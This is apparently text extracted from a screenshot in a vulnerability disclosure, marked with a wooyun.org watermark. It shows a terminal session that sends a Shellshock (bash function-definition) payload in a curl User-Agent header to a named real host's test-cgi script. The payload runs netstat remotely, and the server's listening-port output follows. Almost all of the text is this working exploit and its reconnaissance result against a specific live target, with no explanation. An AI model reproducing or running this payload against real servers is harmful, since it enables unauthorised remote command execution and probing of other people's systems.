 hacker% curl -A "() { foo;};echo;/bin/netstat -an"  http://health.foresealife.com:8085/cgi-bin/test-cgi
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:46176 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46464 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10210 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:41794 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33187 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:18628 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:12933 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4838 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:45127 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6568 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:17352 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:16008 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:29897 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:40585 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33258 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52842 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:52459 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:715 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:57324 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11532 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5708 0.0.0.0:* LISTEN
tcp 0 0 192.168.135.92:5100 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2349 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22829 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5101 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:63726 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:37870 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:24655 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:35375 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:46864 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:41008 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:62417 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:32497 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:50003 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22451 0.0.0.0:* LISTEN
www.wooyun.org
tcp 0 0 0.0.0.0:16788 0.0.0.0:* LISTEN